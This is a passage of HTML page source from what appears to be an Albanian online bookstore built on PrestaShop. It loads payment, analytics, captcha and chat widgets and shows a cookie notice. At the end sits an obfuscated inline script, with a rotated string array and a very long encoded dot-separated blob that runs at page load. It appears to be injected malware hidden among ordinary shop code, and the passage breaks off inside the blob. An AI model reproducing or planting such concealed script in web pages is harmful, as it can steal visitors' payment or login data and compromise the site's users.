src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.1